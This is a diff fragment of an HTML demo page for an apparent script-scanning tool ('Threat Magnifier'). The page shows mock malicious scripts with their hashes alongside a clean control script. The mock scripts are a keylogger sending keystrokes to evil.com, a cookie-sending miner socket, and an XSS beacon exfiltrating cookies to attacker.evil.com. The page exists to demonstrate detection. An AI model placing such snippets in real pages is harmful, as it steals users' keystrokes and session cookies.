-            <p style="margin:0 0 6px 0;">
-                🔴 <strong>Mock Malicious Script #1</strong> — Keylogger
-                <span
-                    style="background:#fdecea;color:#c62828;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">SHA-256
-                    in malicious DB</span>
-            </p>
-            <script id="mock-keylogger" type="text/x-demo"
-                style="display:block;background:#1e1e1e;color:#f48fb1;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #e57373;cursor:pointer;"
-                title="Hover me with Threat Magnifier active!">document.addEventListener('keydown',function(e){fetch('https://evil.com/log?k='+e.key)});</script>
-            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">
-                MD5 (comparison only): <code>bd3d38f69c2d43f16f8671aab7fe1994</code> &nbsp;|&nbsp;
-                SHA-256: <code>70caf0fe…570f5bad</code>
-            </p>
-        </div>
-
-        <!-- MALICIOUS SCRIPT 2: Crypto-miner -->
-        <div style="margin-bottom:18px;">
-            <p style="margin:0 0 6px 0;">
-                🔴 <strong>Mock Malicious Script #2</strong> — Crypto-miner
-                <span
-                    style="background:#fdecea;color:#c62828;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">SHA-256
-                    in malicious DB</span>
-            </p>
-            <script id="mock-cryptominer" type="text/x-demo"
-                style="display:block;background:#1e1e1e;color:#f48fb1;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #e57373;cursor:pointer;"
-                title="Hover me with Threat Magnifier active!">var _0x4f2a=(function(){var m=new WebSocket('wss://monero-pool.evil.com:443');m.onopen=function(){m.send(JSON.stringify({type:'auth',user:'victim'}));};})();cryptonight_hash(document.cookie);</script>
-            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">
-                MD5 (comparison only): <code>a7f3c91e8b2d54ff0c6e3a1b9d7e2f45</code> &nbsp;|&nbsp;
-                SHA-256: <code>cebad64f…ea8d8</code>
-            </p>
-        </div>
-
-        <!-- MALICIOUS SCRIPT 3: XSS Beacon -->
-        <div style="margin-bottom:18px;">
-            <p style="margin:0 0 6px 0;">
-                🔴 <strong>Mock Malicious Script #3</strong> — XSS Cookie Beacon
-                <span
-                    style="background:#fdecea;color:#c62828;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">SHA-256
-                    in malicious DB</span>
-            </p>
-            <script id="mock-xss-beacon" type="text/x-demo"
-                style="display:block;background:#1e1e1e;color:#f48fb1;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #e57373;cursor:pointer;"
-                title="Hover me with Threat Magnifier active!">(function(){var i=new Image();i.src='https://attacker.evil.com/beacon?cookie='+encodeURIComponent(document.cookie)+'&url='+encodeURIComponent(window.location.href);document.body.appendChild(i);})();</script>
-            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">
-                MD5 (comparison only): <code>3e2f1a9b7c4d8e5f0a6b2c9d1e3f7a8b</code> &nbsp;|&nbsp;
-                SHA-256: <code>1540f74c…e982d</code>
-            </p>
-        </div>
-
-        <!-- CLEAN SCRIPT: No match -->
-        <div style="margin-bottom:8px;">
-            <p style="margin:0 0 6px 0;">
-                🟢 <strong>Clean Script</strong> — Safe utility function
-                <span
-                    style="background:#e8f5e9;color:#2e7d32;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">NOT
-                    in malicious DB</span>
-            </p>
-            <script id="mock-clean" type="text/x-demo"
-                style="display:block;background:#1e1e1e;color:#a5d6a7;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #4caf50;cursor:pointer;"
-                title="Hover me with Threat Magnifier active!">function formatDate(d) { return d.toLocaleDateString('en-US', {year:'numeric',month:'long',day:'numeric'}); }</script>
-            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">SHA-256 computed live — no match in the malicious
-                signatures database.</p>
-        </div>
     </div>
 
 </body>
